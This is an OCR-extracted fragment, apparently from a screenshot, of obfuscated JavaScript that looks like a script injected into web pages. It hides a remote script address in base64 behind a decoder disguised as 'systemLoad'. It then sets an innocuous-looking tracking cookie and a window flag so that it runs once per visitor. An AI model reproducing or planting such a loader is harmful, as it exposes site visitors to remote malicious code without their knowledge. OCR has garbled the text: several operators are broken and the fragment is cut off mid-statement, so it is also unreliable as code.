
9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(i
nput.charAt(i++));h3=key.indexOf(input.charAt(i++));
h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=
((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)de
c+=String.fromCharCode(o2);if(h4!=64)dec+=String.f
romCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJ
hZmZpYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);doc
ument.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var